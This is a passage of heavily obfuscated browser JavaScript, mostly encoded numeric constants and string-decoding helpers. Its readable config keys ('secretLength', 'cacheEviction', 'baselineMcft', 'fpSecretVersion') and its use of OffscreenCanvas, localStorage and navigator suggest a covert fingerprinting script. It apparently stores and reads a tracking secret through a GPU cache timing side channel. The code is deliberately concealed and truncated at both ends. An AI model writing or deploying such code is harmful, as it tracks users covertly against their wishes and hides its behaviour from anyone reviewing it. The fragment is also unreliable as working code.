c0p=453183765;var u$G=68622345;var w3E=1817729355;var f7P=1329951824;var f9x=1174537501;var j3S=1180193813;var i0M=307167495;var w3o=1293749766;var q1o=437719302;var X2Q=207116288;var U$h=239478541;var Q9T=575171421;var x4n=1112542550;var f06=403262786;var l_o=152772180;var y6e=67918876;var V4H=1330004318;var X4s=843197469;var A1S=223115328;var v34=119100498;var z6C=442368798;var z8q=1297448274;var w71=917506;var m$m=1599755348;var O57=1750341386;var B0L=1398298136;var f3o=794057990;var q_W=756706320;var H1E=537080064;var G1k=1561069126;var T7_=838943755;var z2v=490407502;var G8A=1411188234;var S5_=1178670353;var I8r=341068057;var D6d=890056210;var P1d=285933835;var f_U=1197146641;var D4M=1180193876;var i_n=1129141078;var a2d=1415384075;var F1L=1112558941;var A56=1766810124;var l6a=424574786;var p8I=1159077191;var j88=421004122;var u32=471536128;var D$b=1028272665;var O2M=1212701278;var x3t=471668820;var r7C=806831639;var p26=1078090580;var i29=100665606;var e75=486739459;var X4K=1947152411;var h0x=1901747800;var l02=1314784283;var Z9G=907221586;var V7d=1163788309;var B4l=1616399375;var N6E=790436434;var j3C=253565458;var y8o=1163219991;var d4j=206470230;var x3y=1544368404;var m8n=1480985926;var V6v=1545012739;var u74=457640457;var a0l=1448351254;var t4h=205928971;var u1T=1230655302;var s1c=357587978;var L7V=353702171;var L_y=588860950;var y22=375021060;var f2w=958139726;var Y7f=1816544833;var d5d=1817276743;var z6P=1113476934;var F4N=318916436;var U4a=84347402;var r7J=85657176;var g$p=637803354;var S3O=1413964623;var h0T=704643357;var S6m=559174482;var V7S=1779504155;var x_K=890659416;var J_2=1075260492;var l3W=1159149852;var t4R=1952408070;var W7t=285945883;var F9v=1952408087;var t5b=537535773;var S2L=386994255;var Q3k=1413941769;var x_5=508625999;var K3N=843083350;var Z4p=184833562;var a19=1347831631;var G6n=1078089304;var G4k=794558491;var i9Z=169637454;var M50=488184143;var n3H=1077959773;var n3q=520097812;var q7T=843199004;var A4K=1514491212;var k6D=1263099462;var A29=1615796757;var X$q=17898265;var V2_=1296766730;var L3J=1532774228;var y71=1090665217;var B7E=1196321090;var K4o=827874140;var n1I=118692692;var i5U=960655188;var V_d=727604060;var M7h=890187803;var G6k=1649637189;var l7O=655830329;var E39=1482163202;var R5J=1448627201;var W5B=101587790;var h7Q=118883841;var x$U=1482638174;var T9P=184943898;var E7o=1191532099;var u0j=1447642388;var a50=1112558919;var x9U=974141184;var f82=1981768271;var H$Z=454231050;var P5Y=1795968606;var k0J=402660363;var G6E=184628999;var k5w=1432030810;var M1O=1443777307;var Z_K=1230658847;var O_b=1330869329;var W_Q=1547716096;var D8P=1259345752;var w7A=436870478;var U28=1196709377;var H9m=1112558874;var x_i=171247373;var Q_c=341444887;var c6l=1293252174;var j44=625111063;var v9A=2036156177;var t1o=1577786436;var E8V=1867792966;var W88=1383707;var s9H=1465665374;var L2m=491192583;var F0K=1448363614;var U$_=1331312391;var a7v=1582922322;var o$_=1091386696;var S_C=1649958746;var F3c=1549536267;var J_L=1728128770;var G1V=1510756162;var s9V=1515808076;var U0u=1078351446;var y_v=1765944343;var h7t=1851151708;var F1Q=588067412;var o7u=537079064;var R7Y=1477449562;var g2i=1027764052;var W1x=1179928664;var I2$=825109332;var r3y=1918769754;var f51=1984847881;var M_A=453461317;var h2X=1532239125;var j7C=1851151707;var G$4=1380851729;var V7_=220142877;var p1i=1096709198;var s3e=320408588;var m4W=1380857103;var X2g=1107304208;var q8C=1297448283;var k9B=1145527309;var j2D=34933268;var O16=202056256;var I1m=1476674899;var P1H=1329735179;var O$K=353440592;var I5b=1296528391;var u2i=1481445964;var d1k=421335309;var o9O=1179089491;var R4o=638264926;var L_z=2102423642;var e25=1296201305;var M49=206464769;var E8n=70385949;var j7O=823986770;var E_Z=285212695;var Q4a=1616713298;var P$N=453791581;var H7u=1146045273;var J8J=844513872;var u33=655952147;var e0C=184833112;var c3n=659453530;var X$x=34215195;var e6L=1312970821;var N_M=643060562;var H9R=324160861;var h0W=202658843;var p2Z=1179785222;var s$g=1796866898;var K6I=236728898;var b97=253578816;var Y3Y=1845887262;var G5d=387780622;var q51=436673051;var y$O=1146045276;var q7o=995757339;var L9N=404573448;var k8i=1947012871;var A7u=1849777756;var x8R=219627787;var U5z=890178330;var W4Y=1951283290;var e$y=100744768;var g4C=458512472;var w2B=637927709;var r7;r7=q5([m$z,B$8,E8n,u33,k7w,G5d,w7L,r2Q,c0N,H$Z,E_Z,g1E,R08,z74,m3W,o1p,F4j,J8J,I73,x_d,l_o,q7T,w71,k34,j_s,U$_,L7V,g4M,v63,G26,I5$,C3d,c8D,Q7E,H9m,v63,G26,I5$,b97,Q2b,p1_,Y8y,X4K,j5x,Y15,h$0,J5W,x2v,v$7,L_Y,r5f,k34,k9w,y04,p8I,j3C,J5u,c0p,z_E,S6m,U$h,k5c,p6U,C3b,c$3,b4c,s22,p8y,Z5i,B7j,f51,A1g,d2t,f3o,O_b,j2g,S6E,d5d,E_3,f8Y,E8V,a7v,w$C,p26,F4n,H7u,U0u,k0U,O40,C4B,G6n,G6k,y$O,i_n,Z3d,B9X,V48,s9H,a_w,x$c,Q_g,U1v,u_b,x_5,J$9,n1d,K8A,P7F,B4l,d$E,h0W,T9P,F7Z,N4p,Q_g,J4a,E6j,i3m,y8i,X4s,w71,D8Q,c6r,C1n,U$W,y22,i5U,W_Q,h2X,s$g,p1i,k8K,H9R,K3N,w71,W3m,X5O,L1i,b99,Z9O,k8i,I8c,f$0,j7C,O16,D2N,J$p,o7u,K_X,o7U,l3l,u_b,i7n,N3O,L_z,f5J,r7J,r3y,s9V,k6D,n3H,f82,P0j,x8U,t2p,x_1,Z_K,x4n,U67,B3j,w1k,S_C,z8q,E7o,e0C,p5Y,P1d,v_1,B4g,D0J,X2Q,Z4p,e9x,b2K,j2D,N6E,I5b,q8k,M81,x9U,b9A,A4K,H6B,c9Q,u1T,D2k,m3O,H_E,w9L,m2S,M49,X$N,v18,D6d,o1K,g4C,G4k,t4h,Y_F,f2Y,T4G,q5W,G5X,M0$,m4W,M50,M9Y,l7V,G1V,R5J,Y_5,e25,x6j,p2Z,V1Q,G7M,p$_,Z09,S3O,G34,h2B,t6l,w0z,L9N,f5N,z34,G4e,z8u,X7r,i0M,j2D,Q4a,c6l,b99,F9l,F9v,V6v,I8r,P5Y,l6a,V2_,z7j,F$o,V4H,W2l,R$o,Z5X,v34,E6K,H1E,G1k,u3G,i$6,g1$,W2o,E6Q,H1E,m8n,G91,n51,x3y,S2L,B2_,M7h,C_v,O$K,Y7f,o$_,y8o,q2C,g2i,b_r,b7D,q7o,V_E,R8F,k4X,W4Y,D1P,M1O,e_C,v5z,L0L,n39,K3N,w71,x_c,N_M,l20,V2_,a5j,B8G,N8t,j88,k2f,G2d,P55,X2g,m6I,e75,p0V,v9A,N6c,Q3y,L3J,R4o,t1o,z6C,A29,i9Z,B6X,T5k,D$b,I4q,m$m,n51,M4z,X$q,n1I,U5z,Q3k,s6w,H0r,K6I,P8u,l02,E_U,a2d,p_L,G6J,M2N,q8k,e0C,j44,r$A,Z0g,w2B,J_2,x6_,q51,k7a,a0l,F4N,Y9w,B7E,q4O,Y2Q,c79,f2V,w6O,n3k,c8D,Q7E,a2h,E6o,k0J,d1k,Z7x,A1S,l3W,V86,l7O,x8R,W1x,V_d,O0u,K$N,g04,g0o,m_J,n3q,L3w,e25,u$G,Q_7,u59,z2v,V7d,h7t,O16,G2v,h1N,s3l,x$U,s3e,j7C,W5_,T71,S5_,W5V,G$o,h76,K4o,P5L,u8l,l5c,j3F,F0K,G5X,M0$,E0$,E39,I_F,G_s,W1L,p9C,j7O,W5A,U3o,P8i,G$F,f06,v5x,i29,G$4,a19,X9c,J_L,W5B,Q2c,w$$,s7$,w3o,X5C,H0F,U8E,u0P,q72,V$F,W7t,L$y,Z01,q8v,f$P,Z9G,C8G,u1T,c83,A56,f2w,E53,O3F,V14,P6p,m3I,A6y,n$K,U5l,V7S,j75,y6e,q1o,f3L,k9B,D4M,X56,S93,c7a,h7Q,t4R,C54,e1E,r7C,z$p,V7_,u32,x_K,y2T,v4U,r$e,P_$,z6F,x3t,r2N,K7d,U4a,g$p,P1H,X$x,f_U,G_s,f13,D8P,g8l,D3P,s1c,G5f,t5b,G8A,I1m,T7_,p02,z3R,z_z,F9D,N8t,R7Y,O57,S66,I4z,f9x,z8D,t7p,F2C,L6q,f7P,x_i,k5w,v7r,i3X,M_A,h0T,F4z,p_E,d8X,c3n,L2m,G_a,h0x,u6n,b99,n9u,y_v,w7A,A$f,H2X,f_M,W88,F1L,F0Z,P$N,u0j,E_M,J2Y,l9X,Q6u,I2$,h_p,Q_c,Y2_,y71,I8q,T5k,B2p,G0v,j3S,A7u,o9O,p1_,p1P,Z$M,l$i,r1w,J6i,n1$,A5r,Q$N,Q9T,F3c,n3V,w3E,q8C,I_3,B0L,F1Q,z6P,U4L,R8o,q_D,O2M,A_b,n7Q,U72,R5J,I0I,w5R,i$Q,a50,E0w,z3t,U8f,f5N,d4j,h4F,e6L,Q28,u2i,x2i,L_y,s9P,H3s,C9C,U5z,u74,L0Z,Y3Y,x2l,S6r,C6t,q_W,N8t,N$k,z9m,G6E,T$J,d6n,L7J,i0b,i6l,D0z,e$y,U28,Z6v],j1,O3T);return (this[r7(O3T)] || (this[r7(d4z)]=r7(t3E)),this[r7(M1M)][r7(T0r)](function(c1){var x2;x2=q5([Y3R,c$T,x02,G2G,p7X,U1a,v3Y,d60,c_k,V2I,V0x],j1,M1M);return c1[x2(O3T)](x2(d4z),x2(t3E) + h6[x2(M1M)] + x2(T0r) + k5);})[r7(C4v)](r7(w5l)));},this[d7(f1i)]=function(f2){var K1_=403769373;var K11=823091247;var o7V=839727622;var o5F=102374415;var z0d=3372551;var M3;M3=q5([K11,o5F,K1_,o7V,z0d],j1,d4z);this[M3(O3T)]=f2;});}function K0(t6,M8){var N2;N2=q5([F5w,v6G,O4Q],j1,d4z);for(var X9=N2(O3T),I5=O3T;I5 < M8;I5++)X9[N2(d4z)](J5(t6,I5));return X9;}var z6_=17512512;var o26=46;var d9K=1984847872;var p6A=172783680;var t0d=1447251225;var V9B=85002257;var e1D=487263748;function D3(z8,h3){var q_3=1980771611;var Z1_=402720256;var k35=1848194398;var G7P=925304893;var U6M=34886744;var a0;a0=q5([y23,I4m,a3f,p0e,w$g,R3j,n82,j4u,V5H,a3G,k35,z6_,l39,U6M,q_3,D3A,P5v,G7P,Z1_,C4I,j0_,a64,h0l,g0B,G1q,R8v,Q_t,X6i,g5X,n$C],j1,M1M);for(var g4=new Array(Math[a0(O3T)](z8[a0(d4z)] / h6[a0(t3E)]))[a0(M1M)](O3T),j0=a0(T0r),n_=O3T;n_ < z8[a0(C4v)];n_++)(g4[Math[a0(w5l)](n_ / h6[a0(g4V)])]<<=d4z,z8[n_] < h3[n_]?(g4[Math[a0(f1i)](n_ / h6[a0(z5m)])]|=d4z,j0[a0(B8Y)](d4z)):j0[a0(n6z)](O3T));return {secret:g4,secretBits:j0};}var a4I=639902810;var R4b=538976561;var C$z=790787;function Q8(T$){return T$ * (f1i + d4z);}var a_4=822085424;function A5(J8,A3){var c2,K_;c2=q5([F5w,v6G,O4Q],j1,d4z);for(var i0=f1i,u6=c2(O3T),S1=O3T;S1 < A3;S1++){K_=Q8(S1);u6[c2(d4z)](J8[K_ + i0]);}return u6;}var D1j=403781149;function R8(){var y5r=51380234;var u3H=1851132689;var e5G=1447251230;var g05=3344697;var G8;G8=q5([p8v,e5G,y5r,u3H,g05],j1,d4z);return k2(b7())[G8(O3T)](function(n0){return Y1(n0);})[G8(d4z)](function(n5,K4){var m_U=920576;var f5;f5=q5([M4m,m_U,i1r],j1,t3E);return n5[f5(O3T)](K4);},G8(t3E));}var z2d=452993293;var o3U=488783184;var I4O=453449238;var C8y=540938544;var Z_c=1028676164;var h_T=100665628;var t$9=824393534;var H$E=655363866;var x38=1415071499;var D3o=184554769;var O_m=556204864;var t9E=554459183;var l7E=471663622;var J_y=940452626;function j1(){var Z24=1118605863;var V1K="prototype";var c7U=1590906722;var B4;B4=OffscreenCanvas[V1K];return e3 || (e3=(function(T3,M1){var D50="splice";var g1w="split";var Z8w="join";var H8,r$,K$;H8=T3[Z8w](g1a);r$=H8[g1w](g1a);K$=new Array(H8[A2O]);for(var u_=O3T;u_ < K$[A2O];u_++)K$[u_]=r$[D50](M1[u_ % M1[A2O]],d4z);return K$[Z8w](g1a);})([u8(B4,c7U),u8(B4,Z24)],[R8J,T2c,w2D,z7H,R8J,T5U,n6z,V$S,t3E,g4V,I$d,w5l,R8J,C4v,g4V,f1i,B8Y,R$S,F9X,T0r,w2D,F9X,T2c]));}var w5l=6;var S93=424441920;var M9Q=84085258;var v5$=1616399383;var x5L=50;var H8S=907478788;var l39=1192230920;var C1V=488378628;var f6M=120521510;var X0N=823140625;var m9K=202057536;var X7G=470813;var l$b=1409485320;var B8Y=10;var E0z=437523769;var y9L=1112540693;var Y7$=352800066;var E$M=824654374;function Y1(q2){var y4u=1616399386;var Y10=407716684;var j_U=1129068558;var s2V=724519258;var o0x=358242381;var v7i=34802461;var L7i=1007761156;var d9r=369951821;var Y7T=722619486;var s2o=1276773633;var r4,G0,J2,r5,y9,R3,m2;r4=q5([d9o,p9$,s2V,Y7T,j_U,d9r,e4X,L7i,Y10,v7i,y4u,O8h,o0x,s2o,Q5Q],j1,M1M);(J2=q2[r4(O3T)] / f1i,r5=r4(d4z),y9=new Array(f1i)[r4(t3E)](O3T));for(G0=O3T;G0 < J2;G0++){for(var Z0=O3T,m7=f1i * G0,R5=O3T;R5 < f1i;R5++)(r5[r4(M1M)](q2[m7 + R5]),d4z === q2[m7 + R5] && (Z0++,y9[R5]++));r5[r4(T0r)](Z0 % t3E == O3T?d4z:O3T);}R3=O3T;for(G0=O3T;G0 < y9[r4(C4v)];G0++){m2=y9[G0] % t3E == O3T?O3T:d4z;(r5[r4(w5l)](m2),R3+=m2);}return (r5[r4(g4V)](R3 % t3E == O3T?d4z:O3T),r5);}var O9h=1057762072;function n8(g5,q9){var Q8b=319231773;var q$l=34217292;var Z2;Z2=q5([F5w,q$l,Q8b,y1e],j1,t3E);for(var P$=Z2(O3T),L0=O3T;L0 < q9;L0++)(P$[L0]=d4z & g5,g5>>=d4z);return P$[Z2(d4z)]();}var L1K=271724838;var F70=756691216;var Z3C=386269719;var j9O=386538572;var T5U=12;var d79=.6;var n75=454892843;var Y91=30;var v3Y=437715991;var w60=53948735;var n82=455151675;var O1e=1846089054;var s4z=704645404;var U9W=1009857319;function a2(v3){var R6r=2446876;var n2P=990994479;var j1N=219117134;var L7H=1481448220;var j5;j5=q5([n2P,L7H,a3f,p0e,j1N,R6r],j1,d4z);v3=v3[j5(O3T)]();for(var t_=v3[O3T],e6=O3T,w4=d4z;w4 < v3[j5(d4z)] && !(Math[j5(t3E)](v3[w4] - t_) > z7H);w4++)t_=(t_ * e6 + v3[w4]) / ++e6;return t_;}var a4H=959331625;function J5(z0,Q$){var f0;f0=Q8(Q$);return d_(d4(z0,f0,f0 + f1i - d4z));}var e8Q=740832522;var I7D=135857672;var L_,e3,t8,h6,G1,v0,p6,m3,j$,b2,Q1,w5,s7,o6,Y4,B6,c$,H5,K7,R0,A1,D0,T9,l8,J0,c7,o9,C2,n7,n9,f$,V2,f3,M0,t2,R2,x0,y4,O7,W2,W$,m$,O8,b3,r9,n2,O$,P3,H9,p$;t8=q5([Q96,t0d,l$b,H3V,R8v,N2e,x73,j6N,t0d,l$b,C9W,y_H,t0g,b7o,A5_,e5p,m0T,Q1J,k1D,t0g,D1n,u2J,i72,R29,s87,b5r,G8r,U9W,s1s,y$l,G3r,i6Q,a_Z,E$M,u5j,U2L,M_T,X2C,g7p,g$g,a2V,x7T,F4Y,n2G,U0P,J8$,v2D,j0e,I89,I6_,t$9,v5c,O1e,O_m,Q6h,B81,w59,u7Z,a4I,D42,H04,K5Y,V6U,m19,v$D,x_S,C7D,H2f,B76,e9u,h1T,a4H,m6w,L1K,J5B,W1u,D1n,C9E,V02,N60,U01,b8C,R45,R4_,f6M,R4b,j74,w60,U_0,E6k,w0s,r_T,k9k,A6s,e4z,L2e,w$n,l5N,k5L,i7W,W1m,o3U,C8y,B34,Z_c,d1u,T7v,j7G,T8c,K9L,r8C,i1Z,z0k,R6X,y6D,v58,D_E,J3z,Q5f,t5Q,e5N,P$I,g0g,p62,A8$,m9s,u$K,V0i,A8u,Q1I,g1E,o8X,n4a,j8K,g$r,r_2,J57,S3g,t5o,J4U,T6i,t6G,B8N,P1_,y_p,S_L,B4V,w4C,t0F,S2n,c1G,w6X,r6_,F68,t95,E81,K4a,H$E,g3h,g7_,B16,R3m,P3D,B8N,P1_,Q2I,C$z,B4V,w4C,B4h,S0f,b8J,C6f,p7x,N1z,f_2,Q9G,c3s,N16,e1D,H37,O7e,N_b,N91,Q4P,p2e,L$e,e8Q,p4P,u4T,s_3,j10,P6j,L$u,Y2y,p9L,a_J,O7h,f0Q,H8S,P2x,I0L,l7E,f1v,T0J,M9Q,c0S,S93,G9g,E0z,K5T,T5c,p7M,T0C,R_h,d9y,R5a,L64,f9y,x38,d4g,I4O,I0L,l7E,i4x,T6h,q$J,k7N,p0z,z4t,c1E,D1j,O1d,V9B,c3k,z2d,b9u,Y7o,Z8b,N$n,g7H,F6I,C1V,N_l,L50,O5t,k9J,U2I,d7A,p6A,K7J,X2N,N_5,Y7$,U1e,Y4O,T7F,L$7,h1y,X7G,s$x,M5V,Y_B,o$h,f2b,n$W,N1V,Q$7,v2V],j1,M1M);(h6={defaultMinTimeToLinkNonCachedProgram:g4V,lengthOfSubRow:W$h,indexRowStart:Math[t8(O3T)](B8Y,w5l),firstTimeCheckProgramId:Math[t8(d4z)](B8Y,w5l) - d4z,firstProgramInScratchSpace:Math[t8(t3E)](B8Y,g4V),populateRowIntervalMs:S4r,secretLength:H39,numberOfSecretSegments:d4z,secretWithPayloadLength:(function(N_,d9){var k1;k1=q5([w79,l8F,v2V],j1,M1M);return N_ + Math[k1(O3T)](N_ / f1i) + d9 * (f1i + d4z);})(H39,d4z),updateProgressIntervalMs:t$$,minNumberOfZerosInSecret:H_g,maxNumberOfZerosInSecret:H6W,invalidSecretRange:B8Y,numberOfProgramsToConsiderRowInCache:t3E,readBitDelayMs:O3T,numberOfBitsToReadWithoutDelay:d4z,numberOfBitsInIndexRowPerRow:M1M,countOfBitsFromCacheToDetermineThatRowIsInCache:t3E,maxValidMcft:v2K,numberOfRetiresToCalculateValidMcft:M1M,delayBetweenMcftCalculationsMs:S4r,linkingAttemptCountForCacheExistCheck:C4v,thresholdToCacheExistent:d79,fpSecretVersion:t8(M1M)},G1=t8(f1i),v0=t8(z5m),p6=t8(B8Y),m3=t8(n6z));(m3[p6[t8(T5U)]]={numberOfRowsToPopulate:C4v,baselineMcft:M1M,rowFromWhichCacheCanBeFull:Y91,rowToStartFullCacheTestFrom:function(Z4){return Z4 - M1M;},numberOfRowsToUseForCacheEviction:C4v,numberOfBitsToReadWithoutDelay:function(V7){var F3;F3=q5([w79,l8F,v2V],j1,M1M);return Math[F3(O3T)](V7 / B8Y);}},m3[p6[t8(R50)]]={numberOfRowsToPopulate:t3E,baselineMcft:T0r,rowFromWhichCacheCanBeFull:d4z,rowToStartFullCacheTestFrom:function(D2){return D2 - d4z;},numberOfRowsToUseForCacheEviction:M1M,numberOfBitsToReadWithoutDelay:d4z},m3[p6[t8(V$S)]]={numberOfRowsToPopulate:C4v,baselineMcft:M1M,rowFromWhichCacheCanBeFull:Y91,rowToStartFullCacheTestFrom:function(i1){return i1 - M1M;},numberOfRowsToUseForCacheEviction:C4v,numberOfBitsToReadWithoutDelay:function(L2){var u2;u2=q5([w79,l8F,v2V],j1,M1M);return Math[u2(O3T)](L2 / B8Y);}});function N0(B7){var J$;J$=q5([d9o,p9$,i1r],j1,t3E);for(var C3=O3T,p2=O3T;p2 < B7[J$(O3T)];p2++)O3T === B7[p2] && C3++;return C3++;}(j$=t8(v2K),b2=t8(R8J),Q1=t8(R$S),w5=t8(T2c),s7=t8(I$d),o6=t8(z7H),Y4=t8(w2D),B6=t8(F9X),c$=t8(r$2),H5=t8(z0D),K7=t8(R5O),R0=t8(O7O),A1=t8(E_J),D0=t8(s0i),T9=t8(Y9b),l8=t8(Y91),J0=t8(W$h),c7=t8(Z9q),o9=t8(k_c),C2=t8(n2L),n7=t8(o0y),n9=t8(B$Z),f$=t8(v2V),V2=t8(H_g),f3=t8(h6s),M0=t8(n_V),t2=t8(Q5Q),R2=t8(D3e),x0=t8(y3z),y4=t8(X3J),O7=t8(H46),W2=t8(o26),W$=t8(V0x),m$=t8(u7G),O8=t8(g64),b3=t8(x5L),r9=t8(n$C),n2=t8(O$d),O$=t8(V5z),P3=t8(F3h),H9=t8(t$p),p$=t8(Z2T));self[t8(W6k)]=function(g1){var x3$=638652697;var x6v=186253910;var V61=354094602;var p$j=589174530;var f0B=1230640411;var Y37=639444743;var W06=235566670;var r9H=387776513;var j4S=307644762;var g4A=1611995667;var p$M=2015312175;var R_L=4153370;var G0P=287447837;var i$E=270473804;var J$M=286594571;var a1,f8,p_,i6;a1=q5([p$M,i$E,x3$,P2u,Y37,r9H,p$j,q6K,V61,j4S,g4A,W06,f0B,x6v,R_L],j1,d4z);(f8=!d4z,p_=new v_(),i6=a1(O3T));(setTimeout(function F2(){var T9x=892152636;var T6Z=437588746;var e2t=286982439;var i05=121663062;var J6H=658189882;var c_L=521893454;var u6e=841232423;var d18=655435526;var U5P=791819;var y2a=1613838899;var N4o=723924784;var a0F=525737279;var w3Z=992935985;var C1;C1=q5([Q96,G0P,J$M,v5$,w3Z,T9x,N4o,i05,J6H,u6e,y2a,c_L,U5P,F58,d18,e2t,T6Z,a0F],j1,O3T);(self[C1(O3T)]({messageType:Q1[C1(d4z)],extStats:i6}),f8 || setTimeout(F2,h6[C1(M1M)]));},h6[a1(d4z)]),A$(g1[a1(t3E)][O3T],g1[a1(M1M)][d4z],g1[a1(T0r)][t3E],i6,p_)[a1(C4v)](function(M1R){var x$i=926360618;var y9S=104666151;var V80=1026622001;var V7R=639647531;var J7;J7=q5([Q96,G0P,J$M,v5$,V80,x$i,q7a,y9S,V7R,c3s,S00,m9c,U23],j1,t3E);(self[J7(O3T)]({messageType:Q1[J7(d4z)],report:M1R}),f8=!O3T,p_[J7(M1M)]());}));};})();})();}).apply(null, arguments);}var w7x=1611612687;var x6y=1611729171;var b1U=656350237;var Y3M=823140694;var U3w=1612253958;var g7s=1616399387;var j97=320405524;var u8S=118897201;function R3(){var n4U=218501906;var p_0=727062028;var K1C=402725452;var G2s=856435484;var U0d=2017484847;var c9A=354098254;var j$p=437915738;var Z_8=101454089;var S7l=1163219995;var w5x=890646868;var C3d=1443890199;var f9$=1481448474;var W$e=152837916;var X3s=1329820694;var J$r=739317783;var d$o=1645219613;var W7;W7=_jb3([U0d,K1C,C3d,J$r,X3s,Z_8,W$e,w5x,f9$,j$p,d$o,e1R,S7l,n4U,G2s,c9A,p_0],_72b,C_JzX[564838]);if(!q1)M9(W7(C_JzX[564838]),{err:W7(C_JzX[38777]),extStats:D2});}var a7T=76;var b2j=86;var O0k=1293694272;var C7c=3235928;var D59=1056964619;var y7B=1443496463;var Y2P=169483542;var i6w=1947624730;var W7H=402719578;var N0M=386271756;var p7k=64;function s4(H$){var p8t=421141248;var w5S=139483734;var M_C=102105353;var j25=654321414;var w5K=1442906119;var b9Q=1515587613;var f6x=471666772;var D71=858126;var M9z=1645944912;var K5d=2497291;var b12=890712916;var s7$=424552206;var R6z=136118310;var P8t=319244116;var H6p=536947713;var a9,m6;a9=_jb3([u1x,W$E,N0M,j8a,I7z,R6z,w5S,H6p,w5K,P8t,j25,V3Z,M_C,n9U,A8B,K5d,b9Q,M9z,s7$,D71,f6x,b12,p8t,m7y],_72b,C_JzX[15546]);if(r0())return C_JzX.o6g;if(w7 && window[a9(C_JzX[564838])] && typeof localStorage[a9(C_JzX[38777])] === a9(C_JzX[15546]) && typeof localStorage[a9(C_JzX[121645])] === a9(C_JzX[533354])){m6=localStorage[a9(C_JzX[296503])](u4);if(m6 === w7)return C_JzX.o6g;else {V4(a9(C_JzX[307602]));return C_JzX.V_j;}}return C_JzX.o6g;}var D0X=1193497677;var n$q=421527833;var z5w=57;var t3i=1616399379;var I_M=1447251231;var Y_6=37556509;var s5f=1075253530;var P9q=436227394;var L3N=1444625706;var g6F=975190308;var j8R=873221214;var l3E=1192958798;var c60=65;var B0j=339880275;var j8a=1851132693;var n93=1616399366;var n9k=1984847895;var w1G=203239940;var p3i=56;var s2l=3296537;var P$k=1581798432;var m0H=74;var S$S=2015312175;var I6Z=1611071517;var f3n=1296201280;var l2w=855927830;var r8_=39475277;var w9A=892151600;var L6a=1281250373;var l6A=1415071503;var z1p=1694770965;var h7K=40;var P2j=420884763;var Y9a=44;var T6p=725367599;var A6w=46;var C60=2017469718;var I8r=168777283;var X$Q=41;function J5(g3,b_){h1(o9(g3,b_));q1=C_JzX.V_j;}var h16=68226570;var o4T=58;var Z3N=437660689;var E_B=22282252;function b$(){if(!q1)if(i4()){V4(e7);u7();}else {V4(W_);D0();}}var n_U=1293693193;var D27=5654874;var Z4u=1042424615;var Z2H=102375744;var T9i=1191843330;function V4(t0){var W6q=455278855;var B39=1950310488;var k2L=1196709428;var N$A=1515591199;var F4Y=822156880;var Z$2=12876;var K$E=890200111;var X2z=1275402522;var E0x=1296201226;var Q2;Q2=_jb3([K$E,W6q,N$A,F4Y,E0x,k2L,X2z,B39,Z$2],_72b,C_JzX[15546]);D2[Q2(C_JzX[564838])][Q2(C_JzX[38777])](Q2(C_JzX[15546]) + (Date[Q2(C_JzX[121645])]() - s8) + Q2(C_JzX[533354]) + t0);}var o9C=84344853;var c20=419827990;var G4O=54;var f7u=1278170200;var q3W=1851130647;var s9d=1984847897;var l1I=486614544;var S2j=404554773;var q3t=1275134490;var V0u=1443367181;var x4t=1196709378;var q_C=184958720;var s4A=254875665;var r0a=256924246;var J0J=353109580;var r3j=84;var L$2=185038414;var p8X=20579645;var p8h=203118147;var C8u=1612319513;var f5k=1294101803;var F5M=471270657;function o9(Q$,A1){var e03=773599505;var d2i=891095581;var z4i=286658824;var Q2Q=1846043;var K6Z=391530842;var r0Y=1730940199;var U3c=50331980;var D4e=1447251276;var A91=1511733;var V74=557870678;var T0G=152837894;var C1n=839591194;var Q4q=1415071515;var q8v=319163738;var l$y=67764247;var L8b=403767865;var g48=471487576;var W5i=118098737;var O_s=403785556;var R9S=738670166;var B96=172783680;var W3m=1616399380;var O0n=1481442076;var D0l=991037205;var S3V=387778330;var I6r=117441031;var c2j=1196709468;var h$3=285873435;var f0A=285939226;var a6x=928399952;var V2I=85331979;var w5X=538009647;var f8i=2017469457;var Q2c=35258399;var M2n=1112544519;var d4G=2017469978;var O1f=555812648;var M6A=189815382;var r9X=1293499148;var r61=404559628;var w2G=1444617487;var o07=537667330;var n07=1984847872;var Y6$=1296201221;var C1u=740105222;var G3c=609245782;var m4a=3296535;var x7l=1192494618;var U2d=102323779;var c9h=101325851;var n4Q=67116317;var S4;S4=_jb3([w5X,w2G,O_s,Z6g,r9X,U2d,n9U,V74,O0n,q8v,W3m,e5_,f0A,T0G,V74,d2i,Q2c,a6x,e03,z4i,M6A,o07,W5i,Q4q,Y5T,B96,l$y,G3c,r0Y,s9K,r61,D0l,e5_,h$3,M6A,d4G,U3c,K6Z,M7V,Z6s,x7l,g48,f8i,D4e,V2I,C1u,Y6$,S3V,A91,n07,c9h,L8b,n93,e1R,Q2Q,M2n,R9S,h1H,n4Q,t3i,O1f,c2j,I6r,C1n,m4a],_72b,C_JzX[38777]);return {[S4(C_JzX[564838])]:s8,[S4(C_JzX[38777])]:Date[S4(C_JzX[15546])](),[S4(C_JzX[121645])]:L8,[S4(C_JzX[533354])]:(location[S4(C_JzX[296503])] || S4(C_JzX[307602]))[S4(C_JzX[64621])](C_JzX[564838],C_JzX.X$x),[S4(C_JzX[262630])]:navigator[S4(C_JzX.f8r)],[S4(C_JzX.g1W)]:A_,[S4(C_JzX.n3J)]:Q$,[S4(C_JzX.l9J)]:s5[S4(C_JzX.Q5x)][S4(C_JzX.G$h)](A1)};}var q5t=354163723;var t5j=75;function D0(){var W6;W6=_jb3([X0j,s2l],_72b,C_JzX[38777]);M6=setTimeout(function B4(){var e5z=487268416;var k4W=917767;var J4Y=957359872;var D2F=22282525;var a7j=134233354;var f3T=436208462;var X9s=553650964;var A4M=738681371;var a6R=117964802;var W9C=169104384;var Y04=1532237597;var h2q=441585946;var n43=35067983;var V_s=169484545;var P6M=56121679;var q3c=419448095;var y9R=1448690973;var z8Z=1946496029;var K0i=1733641;var C3M=756750930;var k0$=990721620;var l$q=85793024;var D1W=1310069504;var M7F=655100754;var O_F=1707019;var i7N=1163219997;var v9u=521994265;var c$d=1851149406;var x6A=894700567;var a9i=101777937;var D5x=168109581;var N9x=68558082;var S16=1946167043;var n9;n9=_jb3([G7r,F5r,C71,c$d,e5z,N9x,D1W,S16,v9u,Y04,C3M,K0i,W9C,h2q,A4M,O_F,y9R,X9s,a7j,n43,H7L,J4Y,k4W,D2F,x6A,D5x,i7N,l$q,k0$,f3T,q3c,M7F,V_s,P6M,a9i,z8Z,a6R,m7y],_72b,C_JzX[15546]);E3[n9(C_JzX[564838])]();if(!q1)J5(n9(C_JzX[38777]),{err:n9(C_JzX[15546]),extStats:D2});},t$);P3=Date[W6(C_JzX[564838])]();}var F58=151526208;var H87=186454301;var Q5N=102594126;var S6r=21840716;var e1R=17506823;var b1n=1465476182;var k_Z=173038166;var O56=926360618;var S19=822745871;var U4J=1129083926;var a2X=1447251203;var 